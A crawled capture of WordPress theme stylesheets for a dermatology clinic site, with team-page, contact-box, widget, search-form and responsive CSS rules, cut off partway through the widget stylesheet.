/* ------------------ Team Page ----------------------------- */

/* content */

.team-content-1-custom .elementor-text-editor {
    font-size: clamp(var(--wdtFontSize_H6), 1.25rem + 0.625vw, var(--wdtFontSize_H3));
    line-height: normal;
    font-weight: calc(var(--wdtFontWeight_Base) - 200 );
} 

/* Team */

.custom-team-members .wdt-content-item {
    display: grid;
    grid-template-columns: 1fr 1fr;
}

.custom-team-members .wdt-content-item .wdt-content-media-group {
    margin-bottom: 0;
}

.custom-team-members .wdt-content-item .wdt-media-image-overlay > .wdt-media-image-overlay-container {
    background: rgba(0,0,0,0.7);
}

.custom-team-members .wdt-social-icons-container  li i {
    cursor: pointer;
    transition: var(--wdtBaseTransition);
    -webkit-transition: var(--wdtBaseTransition);
}

.custom-team-members .wdt-social-icons-container  li i:hover {
    color: var(--wdtPrimaryColor);
}

.custom-team-members .wdt-content-detail-group {
    padding: 30px 5px 0 30px;
}

.custom-team-members .wdt-content-item .wdt-content-title h5 {
    font-size: var(--wdtFontSize_H5);
    font-weight: var(--wdtFontWeight_H5);
    text-transform: capitalize;
    letter-spacing: 0px;
}

.custom-team-members .wdt-content-item .wdt-content-subtitle {
    text-transform: uppercase;
    font-size: var(--wdtFontSize_Ext);
    font-weight: var(--wdtFontWeight_Ext);
    letter-spacing: 0px;
}

/* button */

.custom-team-members .wdt-content-item .wdt-content-button {
    width: fit-content;
}

.custom-team-members .wdt-content-item .wdt-content-button  a {
    padding: var(--wdtPadding_Btn);
    padding-right: 28px;
    border: 2px solid var(--wdtLinkHoverColor);
    line-height: normal;
    letter-spacing: var(--button-letter-spacing);
    font-weight: calc(var(--wdtFontWeight_Ext) - 100 );
    background: none;
    color: var(--wdtPrimaryColor);
    text-transform: uppercase;
    font-size: var(--wdtFontSize_Base);
    position: relative;
    transition: var(--wdtBaseTransition);
    -webkit-transition: var(--wdtBaseTransition);
}

.custom-team-members .wdt-content-item .wdt-content-button  a span {
    transition: unset;
}

.custom-team-members .wdt-content-item .wdt-content-button  a:hover,
.custom-team-members .wdt-content-item:hover .wdt-content-button  a {
    background-color: var(--wdtLinkHoverColor);
    color: var(--wdtAccentTxtColor);
}

.custom-team-members .wdt-content-item .wdt-content-button  a:before,
.custom-team-members .wdt-content-item .wdt-content-button  a:after {
    content: "\f105";
    font-family: "Font Awesome 5 Free";
    font-weight: calc(var(--wdtFontWeight_Base) + 400 );
    position: absolute;
    left: auto;
    right: -15px;
    top: 50%;
    width: 30px;
    height: 30px;
    border-radius: var(--wdtRadius_Full);
    font-size: var(--wdtFontSize_Ext);
    color: var(--wdtAccentTxtColor);
    display: inline-flex;
    align-items: center;
    justify-content: center;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50);
    transition: all 300ms ease-out;
    -webkit-transition: all 300ms ease-out;
}

.custom-team-members .wdt-content-item .wdt-content-button  a:before {
    background-color: var(--wdtPrimaryColor);
}

.custom-team-members .wdt-content-item .wdt-content-button  a:after {
    background-color: var(--wdtSecondaryColor);
    right: 20px;
}

.custom-team-members .wdt-content-item .wdt-content-button:hover  a:before,
.custom-team-members .wdt-content-item .wdt-content-button  a:after {
    opacity: 0;
}

.custom-team-members .wdt-content-item .wdt-content-button:hover  a:after {
    opacity: 1;
    right: -15px;
}

/* Contact Box */

.custom-contact-box .wdt-content-item .wdt-content-icon-wrapper .wdt-content-icon span {
    width: 70px;
    height: 70px;
    background: var(--wdtPrimaryColor);
    color: var(--wdtAccentTxtColor);
    border-radius: var(--wdtRadius_Full);
    font-size: var(--wdtFontSize_H6);
}

.custom-contact-box .wdt-content-item .wdt-content-media-group .wdt-content-title {
    margin-top: 20px;
}

.custom-contact-box .wdt-content-item .wdt-content-title h5 {
    font-size: clamp(var(--wdtFontSize_H4), 1.45rem + 1.5vw, var(--wdtFontSize_H2));
    font-weight: var(--wdtFontWeight_H2);
    color: var(--wdtPrimaryColor);
}

.custom-contact-box .wdt-content-item .wdt-content-title h5 a {
    color: var(--wdtPrimaryColor);
}

.custom-contact-box .wdt-content-item .wdt-content-title h5 a:hover {
    color: var(--wdtSecondaryColor);
}




/* ------------------------------------- over all responsive ------------------------------------ */

@media (max-width:1540px){
    .wdt-cus-faq-tab .wdt-tabs-container .wdt-tabs-content-wrapper {
        padding: 5% 6% 0 6%;
    }
}

@media (max-width:1280px) {
    .sevice-custom-img-box .wdt-content-item .wdt-content-detail-group  .wdt-content-title {
        margin: 20px 0;
    }
    .elementor-element.sevice-custom-img-box .wdt-content-item .wdt-content-description {
        margin: 0px 0 30px 0 !important;
    }
    .custom-style-services.left-side .wdt-content-item .wdt-content-media-group {
        flex-direction: row-reverse;
    }
    .left-side .wdt-content-media-group .wdt-content-image-wrapper {
        margin-right: 25px;
        margin-left: 0;
    }
    .custom-team-members .wdt-content-item {
        grid-template-columns: 1fr;
    }
    .custom-team-members .wdt-content-detail-group {
        padding: 30px 0px 0 0;
    }
}


@media(min-width:1025px){
    .contact-page-form > div {
        display: flex;
    }
    .contact-page-form div > div {
        width: 100%;
    }
    .contact-page-form div > .col1 {
        margin-right: 1%;
    }
    .contact-page-form div > .col2{
        margin-left: 1%;
    }
    .wdt-cus-faq-form .row1 {
        display: flex; 
    }

    
    .wdt-cus-faq-form .row1 > div {
        width: 50%;
    }
    
    .wdt-cus-faq-form .row1 .col1 {
        margin-right: 1%;
    }
    
    .wdt-cus-faq-form .row1 .col2 {
        margin-left: 1%;
    }
}

@media (max-width:1024px) {
    .wdt-portfolio-detail-page-carousel .wdt-carousel-holder .wdt-carousel-pagination-wrapper .wdt-swiper-pagination {
        bottom: 20px;
    }
}

@media (min-width:768px){
    .wdt-cus-counter-with-icon .wdt-column:not(:last-child) .wdt-content-item:after{
        content: "";
        position: absolute;
        right: 0;
        left: auto;
        top: 0;
        bottom: 0;
        width: 1px;
        height: 65%;
        background-color: var(--wdtBorderColor);
        margin: auto;
    }
}

@media (max-width:767px) {
    .wdt-cus-him-her-tab .wdt-tabs-container[class*="-tabs-toggle-mode"] .wdt-tabs-list-wrapper,
    .wdt-cus-about-product-tab .wdt-tabs-container[class*="-tabs-toggle-mode"] .wdt-tabs-list-wrapper {
        margin: 0 auto clamp(1.25rem, -0.0923rem + 6.7114vw, 3.125rem);
    }
    .wdt-cus-him-her-tab .wdt-tabs-container[class*="-tabs-toggle-mode"] .wdt-tabs-list-wrapper .wdt-tabs-list,
    .wdt-cus-about-product-tab .wdt-tabs-container[class*="-tabs-toggle-mode"] .wdt-tabs-list-wrapper .wdt-tabs-list,
    .wdt-cus-faq-tab .wdt-tabs-container[class*='-tabs-toggle-mode'] .wdt-tabs-list-wrapper .wdt-tabs-list {
        box-shadow: unset;
    }
    .wdt-cus-him-her-tab .wdt-tabs-container[class*="-tabs-toggle-mode"] .wdt-tabs-list-wrapper .wdt-tabs-list li a {
        text-transform: uppercase;
        color: var(--wdtAccentTxtColor);
        letter-spacing: var(--button-letter-spacing);
        font-size: var(--wdtFontSize_Base);
        font-weight: var(--wdtFontWeight_Base);
    }
    .wdt-cus-about-product-tab .wdt-tabs-container[class*="-tabs-toggle-mode"] .wdt-tabs-list-wrapper .wdt-tabs-list li a {
        font-size: var(--wdtFontSize_Ext);
        font-weight: var(--wdtFontWeight_Ext);
        letter-spacing: 0;
        text-transform: capitalize;
        line-height: 18px;
        color: var(--wdtAccentTxtColor);
    }
    .wdt-cus-faq-tab .wdt-tabs-container[class*='-tabs-toggle-mode'] .wdt-tabs-list-wrapper .wdt-tabs-list li a {
        font-size: var(--wdtFontSize_Base);
        font-weight: var(--wdtFontWeight_Base);
        letter-spacing: 0;
        text-transform: capitalize;
        color: var(--wdtHeadAltColor);
    }
    .wdt-cus-about-product-tab .wdt-tabs-container[class*="-tabs-toggle-mode"] .wdt-tabs-list-wrapper .wdt-tabs-list li:hover, 
    .wdt-cus-about-product-tab .wdt-tabs-container[class*="-tabs-toggle-mode"] .wdt-tabs-list-wrapper .wdt-tabs-list li.wdt-active {
        background-color: var(--wdtPrimaryColor);
    }
    .wdt-cus-about-product-tab .wdt-tabs-container[class*="-tabs-toggle-mode"] .wdt-tabs-list-wrapper .wdt-tabs-list li {
        background-color: rgb(var(--wdtSecondaryColorRgb),0.7);
    }
    .wdt-cus-him-her-tab .wdt-tabs-container[class*="-tabs-toggle-mode"] .wdt-tabs-list-wrapper .wdt-tabs-list li {
        background-color: var(--wdtSecondaryColor);
    }
    .wdt-cus-him-her-tab .wdt-tabs-container[class*="-tabs-toggle-mode"] .wdt-tabs-list-wrapper .wdt-tabs-list li:hover, 
    .wdt-cus-him-her-tab .wdt-tabs-container[class*="-tabs-toggle-mode"] .wdt-tabs-list-wrapper .wdt-tabs-list li.wdt-active {
        background-color: var(--wdtLinkHoverColor);
    }
    .wdt-cus-him-her-tab .wdt-tabs-container[class*="-tabs-toggle-mode"] .wdt-tabs-content-wrapper,
    .wdt-cus-about-product-tab .wdt-tabs-container[class*="-tabs-toggle-mode"] .wdt-tabs-content-wrapper {
        background: none;
        padding: 0;
    }
    .wdt-cus-faq-tab .wdt-tabs-container[class*='-tabs-toggle-mode'] .wdt-tabs-content-wrapper {
        padding: 10px 10px 0 10px;
    }
    .wdt-listings-nav-container.type2 {
        flex-wrap: wrap;
    }
    .wdt-listings-nav-container.type2 .wdt-single-portfolio-nav-back-btn {
        display: none;
    }
    .wdt-listings-nav-container > .wdt-listings-nav-prev-wrapper {
        padding-bottom: 25px;
        border-bottom: 1px solid var(--wdtBorderColor);
    }
    .wdt-listings-nav-container > .wdt-listings-nav-next-wrapper {
        padding-top: 25px;
    }
    .custom-style-services.left-side .wdt-content-item .wdt-content-media-group {
        flex-direction: column-reverse;
    }
    .custom-style-services .wdt-content-item .wdt-content-media-group {
        flex-direction: column;
    }
    .custom-style-services .wdt-content-item .wdt-content-description {
        max-width: 370px;
        margin: auto;
    }
    .wdt-custom-sidenav-media-style.elementor-widget-image-box .elementor-image-box-img { margin-bottom: 10px !important; }
}



--- FILE ---
content_type: text/css
request_url: https://dermahealthcare.gr/wp-content/themes/meni-el/assets/css/widget.css?ver=1.0.1
body_size: 3816
content:


/*--------------------------------------------------------------
	Widgets
--------------------------------------------------------------*/

	/*----*****---- << Transitions >> ----*****----*/

	.widget ul li:before, .widget ul li:hover:before, .widget.widget_archive ul li > a span, .widget.widget_archive ul li > a:hover span, .widget.widget_categories ul li > a span, .widget.widget_categories ul li > a:hover span, .widget .recent-portfolio-widget ul li a:before, .widget .recent-portfolio-widget ul li a:after, .widget.widget_flickr ul li a:before { -webkit-transition:all 0.3s linear; -moz-transition:all 0.3s linear; -o-transition:all 0.3s linear; -ms-transition:all 0.3s linear; transition:all 0.3s linear; }


	/*----*****---- << WP Widget Defaults >> ----*****----*/

	.widget { clear:both; float: left; margin-bottom: 60px; padding: 0; position: relative; width: 100%; 
	/* -webkit-border-radius: var(--wdtRadius_3X); 
	border-radius: var(--wdtRadius_3X); 
	-webkit-box-shadow: 0 0 2px 0 rgba(var(--wdtHeadAltColorRgb),0.07), 0 5px 20px 0 rgba(var(--wdtHeadAltColorRgb),0.07); 
	box-shadow: 0 0 2px 0 rgba(var(--wdtHeadAltColorRgb),0.07), 0 5px 20px 0 rgba(var(--wdtHeadAltColorRgb),0.07);  */
}

	.widgettitle, .widget_block > h2, .widget .wp-block-search__label, .widget_block .wp-block-group .wp-block-group__inner-container > h2 { clear:both; display: inline-block; 
		font-size: var(--wdtFontSize_H4);text-transform: uppercase; font-weight: var(--wdtFontWeight_Ext); margin-top: 0; margin-bottom: 20px; padding-bottom: 0px; position: relative; }

	.widgettitle:before, .widget_block > h2:before, .widget .wp-block-search__label:before, .widget_block .wp-block-group .wp-block-group__inner-container > h2:before { content:""; height:3px; position:absolute; bottom:0; left:0; width:35px;display: none; }
     .widget input:not(input.button) {border: 1px solid rgba(var(--wdtPrimaryColorRgb),.2);padding: 12px 60px 12px 15px;}
	 .widget input:not(input.button):focus{border-color: var(--wdtLinkHoverColor);}
	.widgettitle.aligncenter:before { right: 0; margin: auto;}

	.widgettitle.alignright { margin-left: 0; }
	.widgettitle.alignright:before { right: 0; left: auto; }

	.widget ul, .widget ol { clear:both; float:left; margin:0; padding:0; width:100%; }

	.widget ul li, .widget ol li { border-bottom:0px solid; clear:both; display:block; margin:0; padding:10px 0 10px 0; position:relative; width:100%; }
	.widget .widgettitle + ul > li:first-child, .widget .widgettitle + ol > li:first-child,
	.widget ul li:first-child:not(:only-child), .widget ol li:first-child:not(:only-child) { padding-top:0; }
	.widget ul li:last-child:not(:only-child), .widget ol li:last-child:not(:only-child) { border-bottom-width: 0; padding-bottom: 0; }

	.widget ul li > a, .widget ol li > a { display:inline-block; line-height: var(--wdtLineHeight_Base); width:100%; }
	.widget ul li:last-child:not(:only-child) > a, .widget ol li:last-child:not(:only-child) > a { padding-bottom:0; }


	/* Archives & Categories Widget */
	.widget_categories label, .widget_archive label { color: var(--wdtBodyTxtColor); display:inline-block; font-size:var(--wdtFontSize_Base); font-weight: 600; margin:0 0 10px; width: 100%; }
	.widget.widget_categories ul li > a { position:relative; /*text-transform:capitalize;*/ }
	/* .widget.widget_categories ul li, .widget.widget_archive ul li { text-align-last: justify; } */
	.widget.widget_categories ul li > a, .widget.widget_archive ul li > a { width: auto; }
	.widget.widget_categories ul li > a span, .widget.widget_archive ul li > a span { float: right; padding: 0; }


	/* Nav Menu Widget */
	.widget.widget_nav_menu ul.menu li:first-child { padding-top: 0; }
	.widget.widget_nav_menu ul.menu li > a { display:inline-block; line-height: var(--wdtLineHeight_Base); width:100%;  }

	.widget.widget_nav_menu ul li { padding:0; }
	.widget.widget_nav_menu ul li, .widget.widget_nav_menu ul li:last-child { border-width: 0 !important; }
	.widget.widget_nav_menu ul li a { border-bottom: 1px solid; padding:10px 0; }
	.widget.widget_nav_menu ul li a:empty { display:none; }
	.widget.widget_nav_menu > div[class*="menu-container"] > ul > li:last-child:not(:only-child) > a { border-bottom-width: 0; padding-bottom: 0; }


	/* RSS Widget */
	.widget_rss h3.widgettitle > a.rsswidget > img { display: none; margin-right:5px; margin-top: -3px; }
	.widget_rss ul li > a.rsswidget { font-weight: var(--wdtFontWeight_Alt); }
	.widget_rss ul li .rssSummary { margin-top: 0.5em; margin-bottom: 0.5em; }
	.widget_rss ul li .rss-date, .widget_rss ul li cite { font-size: 0.8em; }

	/* TagCloud Widget */
	.widget_tag_cloud .tagcloud, .widget .tagcloud { float:left; clear:both; width:100%; margin:0; padding:0; }
	.widget_tag_cloud .tagcloud a, .widget .tagcloud a, .wp-block-tag-cloud a { float:left; font-size: 10px !important;text-transform: uppercase;letter-spacing: 3px;
    font-weight: var(--wdtFontWeight_Ext); line-height: normal; margin:0 10px 10px 0; padding:7px 15px; -webkit-border-radius: var(--wdtRadius_Zero); border-radius: var(--wdtRadius_Zero); -webkit-box-shadow: none !important; box-shadow: none !important; }

	.wp-block-tag-cloud a { display: inline-block; float: none; }
	.wp-block-tag-cloud a:not(:focus) { text-decoration: none; }
  

	/* Search Form */
	.widget.widget_product_search button {font-size: 0;position: absolute;width: 16px;height: 16px; 
		-webkit-mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 17.5 17.5' style='enable-background:new 0 0 17.5 17.5;' xml:space='preserve'%3E%3Cg transform='translate(-3.5 -3.5)'%3E%3Cg%3E%3Cpath d='M11.4,19.3c-4.4,0-7.9-3.5-7.9-7.9C3.5,7,7,3.5,11.4,3.5c0,0,0,0,0,0c2.1,0,4.1,0.8,5.6,2.3s2.3,3.5,2.3,5.6v0 C19.3,15.7,15.7,19.3,11.4,19.3z M11.4,5.5C11.4,5.5,11.4,5.5,11.4,5.5c-3.2,0-5.9,2.6-5.9,5.9c0,3.2,2.6,5.9,5.9,5.9 s5.9-2.6,5.9-5.9c0-1.6-0.6-3.1-1.7-4.2S13,5.5,11.4,5.5z'/%3E%3C/g%3E%3Cg%3E%3Cpath d='M20,21c-0.3,0-0.5-0.1-0.7-0.3L15.6,17c-0.4-0.4-0.4-1,0-1.4s1-0.4,1.4,0l3.7,3.7c0.4,0.4,0.4,1,0,1.4 C20.5,20.9,20.3,21,20,21z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
		mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 17.5 17.5' style='enable-background:new 0 0 17.5 17.5;' xml:space='preserve'%3E%3Cg transform='translate(-3.5 -3.5)'%3E%3Cg%3E%3Cpath d='M11.4,19.3c-4.4,0-7.9-3.5-7.9-7.9C3.5,7,7,3.5,11.4,3.5c0,0,0,0,0,0c2.1,0,4.1,0.8,5.6,2.3s2.3,3.5,2.3,5.6v0 C19.3,15.7,15.7,19.3,11.4,19.3z M11.4,5.5C11.4,5.5,11.4,5.5,11.4,5.5c-3.2,0-5.9,2.6-5.9,5.9c0,3.2,2.6,5.9,5.9,5.9 s5.9-2.6,5.9-5.9c0-1.6-0.6-3.1-1.7-4.2S13,5.5,11.4,5.5z'/%3E%3C/g%3E%3Cg%3E%3Cpath d='M20,21c-0.3,0-0.5-0.1-0.7-0.3L15.6,17c-0.4-0.4-0.4-1,0-1.4s1-0.4,1.4,0l3.7,3.7c0.4,0.4,0.4,1,0,1.4 C20.5,20.9,20.3,21,20,21z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
		-webkit-mask-repeat: no-repeat;
		mask-repeat: no-repeat;
        -webkit-mask-size: cover;
		mask-size: cover;
        display: block;
        margin: 0;
        padding: 0;
        top: 50%;
		-webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        right: 28px;
		background-color: var(--wdtLinkColor);
	}
	.widget.widget_product_search button:hover{background-color: var(--wdtLinkHoverColor);}
	.widget #searchform { margin-bottom: 5px; max-width: 100%; position:relative; width: 100%; }
	.widget #searchform .wdt-search-icon { display: none; }
	.widget .search-field {border:1px solid rgba(var(--wdtPrimaryColorRgb),.2); padding-right: 30px;}
	.widget #searchform input[type="text"] { padding-right:50px; height:49px; width: 100%; border:1px solid rgba(var(--wdtPrimaryColorRgb),.2);}
	.widget input:not(input.button):focus,
	.widget #searchform input[type="text"]:focus {border: 1px solid rgba(var(--wdtLinkHoverColorRgb),1);}
	.widget #searchform ul.quick_search_results {max-width: 400px;}
	.widget #searchform ul.quick_search_results li.quick_search_data_item a {align-items: center;}
	.widget #searchform input[type="submit"] { position:absolute; right:0; top:0; padding: 0; margin:0; height:49px; }

	.widget_block .wp-block-search { margin-bottom: 0; }
	.widget_block .wp-block-search .wp-block-search__inside-wrapper { flex-wrap: wrap;position: relative; }
	.widget_block .wp-block-search__label { color: var(--wdtHeadAltColor); font-family: var(--wdtFontTypo_Alt); font-weight: var(--wdtFontWeight_Alt); line-height: var(--wdtLineHeight_Alt); }
	.widget_block .wp-block-search .wp-block-search__button { 
    -webkit-border-radius: var(--wdtRadius_Zero);
    border-radius: var(--wdtRadius_Zero);
    padding: var(--wdtPadding_MaxiBtn);
    letter-spacing: var(--wdtLetter_spacing_btn);
    text-decoration: none;
    text-transform: uppercase;
    font-weight: var(--wdtFontWeight_Ext);
    line-height: var(--wdtLineHeight_Base);
    font-family: var(--wdtFontTypo_Base);
    font-size: calc(var(--wdtFontSize_Base) - 4px); }
    .widget_block .wp-block-search .wp-block-search__button.has-icon {position: absolute;
    right: 20px;
    top: 50%;
    transform: translateY(-50%) rotateY(180deg);
    padding: 0;
    margin: 0;
    height: fit-content;
    background-color: transparent;
    color: black;
    padding: 0;
}
   .widget_block .wp-block-search .wp-block-search__button.has-icon  svg {width: 30px;height: 30px;}
	/* WP-Calendar Widget */
	.widget #wp-calendar { border-collapse: collapse; }
	.widget #wp-calendar caption { font-size: var(--wdtFontSize_Base); font-weight: 600; margin-top: -0.35em; margin-bottom: 10px; }
	.widget #wp-calendar td { padding: 0.5em 0; }
	.widget #wp-calendar td#next { text-align: right; }
	.widget #wp-calendar td#prev { text-align: left; }

	.widget.widget_calendar .wp-calendar-nav { display: flex; justify-content: space-between; }
	.widget.widget_calendar .wp-calendar-nav span.pad { display: none; }


	/* Block Widgets */
	.widget.widget_block .wp-block-calendar,
	.widget.widget_block .wp-block-archives-dropdown, .widget.widget_block .wp-block-categories-dropdown, 
	.widget.widget_block .wp-block-latest-comments__comment-excerpt > *:last-child { margin-bottom: 0; }

	.widget.widget_block .wp-block-calendar table caption, .widget.widget_block .wp-block-calendar table tbody { color: var(--wdtBodyTxtColor); }

	.widget.widget_block .wp-block-archives-dropdown > label:first-child + select,
	.widget.widget_block .wp-block-archives-dropdown > label:first-child + select + .select2-container, 
	.widget.widget_block .wp-block-categories-dropdown > label:first-child + select,
	.widget.widget_block .wp-block-categories-dropdown > label:first-child + select + .select2-container { margin-bottom: 0; }

	.widget.widget_block .wp-block-archives-dropdown label:not(.screen-reader-text), 
	.widget.widget_block .wp-block-categories-dropdown label:not(.screen-reader-text) { margin-top: -0.35em; vertical-align: top; }

	/* .widget.widget_block .wp-block-latest-posts.wp-block-latest-posts__list .wp-block-latest-posts__post-excerpt, 
    .widget.widget_block .wp-block-latest-comments li.wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt { font-size: 0.9em; line-height: var(--wdtLineHeight_Base); } */

	.widget.widget_block .wp-block-latest-posts.wp-block-latest-posts__list li:last-child .wp-block-latest-posts__post-excerpt { margin-bottom: 0; }
	.widget.widget_block .wp-block-latest-posts.wp-block-latest-posts__list .wp-block-latest-posts__post-excerpt { margin-top: 0.5em; margin-bottom: 0.5em; }

	.widget.widget_block .wp-block-loginout form > p.login-remember label { display: inline-flex; vertical-align: top; }
	.widget.widget_block .wp-block-loginout form > p.login-remember label input#rememberme { margin-right: 8px; }
	.widget.widget_block .wp-block-loginout form > p:last-child { margin-bottom: 0; }

	.widget.widget_block .wp-block-social-links li.wp-social-link { float: none; width: auto; padding: 0; }
	.widget.widget_block .wp-block-social-links li.wp-social-link a { display: inherit; line-height: 0; padding: .25em; }
	
	


/*----*****---- << Common & Custom Widget Styles >> ----*****----*/

	/* Common Styles */

	.widget.widget_archive ul ul li:last-child, .widget.widget_categories ul ul li:last-child, .widget.widget_meta ul ul li:last-child, .widget.widget_nav_menu ul.menu ul li:last-child, .widget.widget_pages ul ul li:last-child { border-bottom-width: 1px; }

	.widget.widget_nav_menu ul li ul.sub-menu, .widget.widget_pages ul li ul.children, .widget.widget_block .wp-block-page-list li ul.submenu-container { padding-left: 5%; width:100%;  }

	.widget.widget_archive ul li ul, .widget.widget_categories ul li ul,
	.widget.widget_nav_menu ul.menu li ul, .widget.widget_pages ul li ul,
	.widget.widget_block .wp-block-page-list li ul.submenu-container { padding-left: 5%; padding-top: 0; }

	.widget.widget_archive ul li, .widget.widget_categories ul li,
	.widget.widget_nav_menu ul.menu li, .widget.widget_pages ul li,
	.widget.widget_meta ul li, .widget.widget_text ul li,
	.widget.widget_block .wp-block-page-list li { padding: 0; }

	.widget.widget_archive ul li > a, .widget.widget_categories ul li > a,
	.widget.widget_nav_menu ul.menu li > a, .widget.widget_pages ul li > a,
	.widget.widget_meta ul li > a, .widget.widget_text ul li > a,
	.widget.widget_block .wp-block-page-list li > a { padding: 10px 0; }

	.widget.widget_archive ul li:first-child > a, .widget.widget_categories ul li:first-child > a,

	.widget.widget_pages ul li:first-child > a, .widget.widget_nav_menu ul.menu li:first-child > a,
	.widget.widget_meta ul li:first-child > a, .widget.widget_text ul li:first-child > a,
	.widget.widget_block .wp-block-page-list li:first-child > a { padding-top: 0; }

	.widget.widget_archive ul ul.children li > a, .widget.widget_archive ul ul.children li:first-child > a,
	.widget.widget_categories ul ul.children li > a, .widget.widget_categories ul ul.children li:first-child > a,
	.widget.widget_nav_menu ul ul.children li > a, .widget.widget_nav_menu ul ul.children li:first-child > a,
	.widget.widget_nav_menu ul ul.sub-menu li > a, .widget.widget_nav_menu ul ul.sub-menu li:first-child > a,
	.widget.widget_pages ul ul.children li > a, .widget.widget_pages ul ul.children li:first-child > a,
	.widget.widget_block .wp-block-page-list li ul.submenu-container li > a,
	.widget.widget_block .wp-block-page-list li ul.submenu-container li:first-child > a { padding-top: 10px; }

	.widget.widget_archive ul ul.children li > a, .widget.widget_archive ul ul.children li:last-child > a,
	.widget.widget_categories ul ul.children li > a, .widget.widget_categories ul ul.children li:last-child > a,
	.widget.widget_nav_menu ul ul.children li > a, .widget.widget_nav_menu ul ul.children li:last-child > a,
	.widget.widget_nav_menu ul ul.sub-menu li > a, .widget.widget_nav_menu ul ul.sub-menu li:last-child > a,
	.widget.widget_pages ul ul.children li > a, .widget.widget_pages ul ul.children li:last-child > a,
	.widget.widget_block .wp-block-page-list li ul.submenu-container li > a,
	.widget.widget_block .wp-block-page-list li ul.submenu-container li:last-child > a { padding-bottom: 10px; }

	.widget.widget_block .wp-block-page-list li ul.submenu-container li:last-child { border-bottom-width: 1px; }
	.secondary-sidebar .widget input.wp-block-search__input {padding: 12px 60px 12px 15px;}

	.widget .recent-posts-widget li:before, .widget .recent-posts-widget li:hover:before,
	.widget .recent-portfolio-widget ul li:before, .widget .recent-portfolio-widget ul li:hover:before { content:""; }

	.widget.widget_media_video .mejs-layers .mejs-overlay-button { background-color: transparent; }

	.widget_recent_entries ul li > a { width: auto; }
	.widget.widget_recent_posts .recent-posts-widget .entry-title h4 a[href*="title-should-not-overflow-the-content-area"] { word-break: break-all; }
	.widget.widget_recent_posts .recent-posts-widget .entry-title h4 { font-size: calc(var(--wdtFontSize_H6) - 2px);}

	/* .widget.widget_recent_posts .recent-posts-widget ul li:first-child .entry-image { top: 6px; }
	.widget.widget_recent_posts .recent-posts-widget .entry-image { position: absolute; max-width: 65px; top: 18px; }
	.widget.widget_recent_posts .recent-posts-widget .entry-image ~ *[class*="entry-"] { padding-left: 80px; }
	.widget.widget_recent_posts .recent-posts-widget .entry-image ~ *[class*="entry-"] h4 { margin-top: 10px; } */

	.widget_recent_comments ul li.recentcomments > a { font-family: var(--wdtFontTypo_Alt); font-weight: 600; line-height: var(--wdtLineHeight_Alt); }
	.widget_recent_comments ul li.recentcomments .comment-author-link a { font-weight: 500; }

	.widget_text form .selection-box + br:last-child { display: none; }
	.widget > p:last-child, .widget > p:only-child,
	.widget .plugin-description > p:last-child, .widget .plugin-description > p:only-child { margin-bottom: 0; }

	.widget .select2-container { margin-bottom: 5px; }

	.widget:not(.widget_text) a:not(:focus) { text-decoration: none; }


/*--------------------------------------------------------------
	Colors
--------------------------------------------------------------*/

	.widget ul li, .widget ol li, .widget.widget_nav_menu ul.menu li, .widget.widget_nav_menu ul li a { border-color: rgba(var(--wdtHeadAltColorRgb),0.0); }

	.widget #wp-calendar td a { color:rgba(var(--wdtHeadAltColorRgb),0.5); }
	.widget_tag_cloud .tagcloud a, .widget .tagcloud a, .wp-block-tag-cloud a { background:rgba(var(--wdtBodyBGColorRgb),1); }

	.wdt-dark-bg .widget input[type="text"], .wdt-dark-bg .widget input[type="password"], .wdt-dark-bg .widget input[type="email"], .wdt-dark-bg .widget input[type="url"], .wdt-dark-bg .widget input[type="tel"], .wdt-dark-bg .widget input[type="number"], .wdt-dark-bg .widget input[type="range"], .wdt-dark-bg .widget input[type="date"], .wdt-dark-bg .widget textarea, .wdt-dark-bg .widget input[type="search"], .wdt-dark-bg .widget select, .wdt-dark-bg .widget.widget_categories ul li > a span, .wdt-dark-bg .widget.widget_archive ul li > a span { background:rgba(var(--wdtBodyBGColorRgb),0.15); }

	.wdt-dark-bg .widget .selection-box:before { border-top-color:rgba(var(--wdtBodyBGColorRgb),0.15); }
	.wdt-dark-bg .widget .selection-box:after { background:rgba(var(--wdtBodyBGColorRgb),0.05); }

	.wdt-dark-bg .widget ul li, .wdt-dark-bg .widget.widget_nav_menu ul.menu li { border-color:rgba(var(--wdtBodyBGColorRgb),0.2); }

	.wdt-dark-bg .widget #wp-calendar td a { color:rgba(var(--wdtAccentTxtColorRgb),0.5); }
	.wdt-dark-bg .tagcloud a { background:rgba(var(--wdtBodyBGColorRgb),0.15); }

	.tagcloud a:hover, .wp-block-tag-cloud a:hover, #footer .wdt-dark-bg .tagcloud a:hover, #footer .tagcloud a:hover { color:var(--wdtAccentTxtColor) !important; }

	.widget #searchform:hover:before { color: var(--wdtAccentTxtColor); }

/*--------------------------------------------------------------
    Accents
--------------------------------------------------------------*/

    /* Primary Color */
	.widget ul li > a:hover, .widget .recent-posts-widget li .entry-meta p span, .widget #wp-calendar td a:hover,

	.wdt-dark-bg .widget #wp-calendar td a:hover { color: var(--wdtPrimaryColor); }

	.widgettitle:before, .widget_block > h2:before, .widget .wp-block-search__label:before, .widget_block .wp-block-group .wp-block-group__inner-container > h2:before, .tagcloud a:hover, .wp-block-tag-cloud a:hover, 

	.wdt-dark-bg .widget.widget_categories ul li > a:hover span, #footer .wdt-dark-bg .widget.widget_categories ul li > a:hover span, #footer .wdt-dark-bg .widget.widget_archive ul li > a:hover span, .wdt-dark-bg .tagcloud a:hover { background-color: var(--wdtLinkHoverColor);}


	.tagcloud a:hover, .wp-block-tag-cloud a:hover, .wdt-dark-bg .tagcloud a:hover { border-color: var(--wdtPrimaryColor); }


/*--------------------------------------------------------------
	Responsive
--------------------------------------------------------------*/

    @media only screen and (max-width: 1280px) {
		.widgettitle, .widget_block > h2, .widget .wp-block-search__label, .widget_block .wp-block-group .wp-block-group__inner-container > h2 {font-size: var(--wdtFontSize_H5);}
		.widget {margin-bottom: 30px;}
	}
	@media only screen and (min-width:1025px) and (max-width:1280px) {

		.tagcloud a { margin:0 4px 10px 0; }
		.widget #searchform input[type="text"] { font-size: 12px; padding-left: 12px; }
		.widget #searchform input[type="submit"] { padding: 0 }
